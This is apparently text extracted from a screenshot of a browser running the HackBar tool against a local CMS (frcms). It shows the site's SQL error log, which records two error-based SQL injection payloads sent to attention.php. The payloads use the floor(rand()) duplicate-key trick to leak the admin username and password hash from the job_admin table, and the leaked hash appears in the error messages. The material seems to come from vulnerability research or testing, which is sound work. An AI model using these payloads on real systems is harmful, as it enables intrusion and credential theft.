 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
127.0.0.1 / localhost / frc...
http://127.0.0...3e2a1b26a.txt
127.0.0.1/frcms/data/log/sql_e15a0a25dbd4030a31357433e2a1b26a.txt
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
2015-03-12 00:24:01||8.8.8.8||test||/frcms/inc/attention.php||do=addatten&amp;mid=2||query:INSERT INTO
job_dynamic(`d_mid`,`d_name`,`d_typeid`,`d_operation`,`d_bid`,`d_bname`,`d_type`,`d_time`) VALUES('5',''or char(@`'`) or (SELECT 1 FROM(SELECT
count(*),concat((SELECT(SELECT concat(a_user,0x27,a_pass)) FROM job_admin limit 0,1),floor(rand(0)*2))x FROM information_schema.columns group by x)a) ,0)#
or,1,','1','1','2','aaaaaaaa','2',NOW())|errno:1062|error:Duplicate entry 'admin'21232f297a57a5a743894a0e4a801fc31' for key 'group_key'|errmsg:MySQL Query Error
2015-03-12 00:09:20||8.8.8.8||test||/frcms/inc/attention.php||do=addatten&amp;mid=1||query:INSERT INTO
job_dynamic(`d_mid`,`d_name`,`d_typeid`,`d_operation`,`d_bid`,`d_bname`,`d_type`,`d_time`) VALUES('5',''or char(@`'`) or (SELECT 1 FROM(SELECT
count(*),concat((SELECT(SELECT concat(a_user,0x27,a_pass)) FROM job_admin limit 0,1),floor(rand(0)*2))x FROM information_schema.columns group by x)a) ,0)#
or,1,','1','1','1','','',NOW())|errno:1062|error:Duplicate entry 'admin'21232f297a57a5a743894a0e4a801fc31' for key 'group_key'|errmsg:MySQL Query Error